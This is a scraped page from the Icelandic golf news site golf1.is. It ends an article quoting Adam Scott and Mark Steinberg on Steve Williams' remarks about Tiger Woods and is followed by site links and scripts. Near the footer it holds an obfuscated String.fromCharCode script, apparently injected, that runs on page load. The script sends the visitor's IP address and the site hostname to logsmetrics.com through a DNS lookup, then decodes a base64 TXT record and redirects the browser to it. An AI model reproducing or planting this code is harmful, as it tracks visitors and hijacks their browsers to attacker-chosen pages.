<p>„Steve kom með fréttatilkynningju, baðst afsökunar og gerði það rétta í stöðunni. Það er allt sem ég hef um málið að segja frá minni hlið. Hann gerði rétt og þetta er ekkert atriði fyrir mér. Ég er ósammála því að það ætti að reka hann. Ég held að allt í salnum í gær hafi verið á léttu nótunum og skemmtun og ég held að sumt hafi verið slitið úr samhengi. Sjáið nú til allt sem hefir með Tiger að gera er fréttnæmt, en ég met framlag Steve til leiks míns og meðan hann er kylfuberi þá vona ég að hann sé kylfuberinn minn.&#8220;</p>
<p>Adam Scott neitaði líka að taka undir að líta mætti á Steve Williams sem kynþáttahatara, en hann bætti við:„Ég held að við vitum öll að svo er ekki raunin.&#8220;</p>
<p>Williams sleppur líka við refsingu International Federation of PGA Tours, sem skipulagði mótið.</p>
<p>Fréttafulltrúi samtakanna Michele Mair sagði: „Þetta var einkasamkvæmi. Það mun ekki verið frekar rætt um þessi ummæli.&#8220;</p>
<p>Fyrrum talsmaður og umboðsmaður Tiger, Mark Steinberg virtist líka vilja jarða málið fljótt</p>
<p>„Ég var með Tiger í gær þegar hann heyrði fréttirnar. Við fengum fjölda símhringinga frá fólki, sem virtist vera að yfirgefa kaddýveisluna,&#8220; sagði hann.</p>
<p>„Tiger  var auðgljóslega ekki á staðnum. Hann veit ekki nákvæmlega hvað var sagt. En ef sá fjöldi framburða, sem allir virðast vera réttir eru sannir þá er bara sorglegt að svona sé komið.</p>
<p>„Þetta eru eftirsjárverð ummæli og það er í raun ekkert sem Tiger getur gert eða sagt. Hann ætlar bara að halda áfram.&#8220;</p>
<p>Williams var kylfusveinn Tiger á árunum 1999-2011, þegar Bandaríkjamaðurinn (Tiger) vann 13 af 14 risamótstitlum sínum með Ný-Sjálendinginn á pokanum.</p>
<p><em>Heimild: stuff.co.nz</em></p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>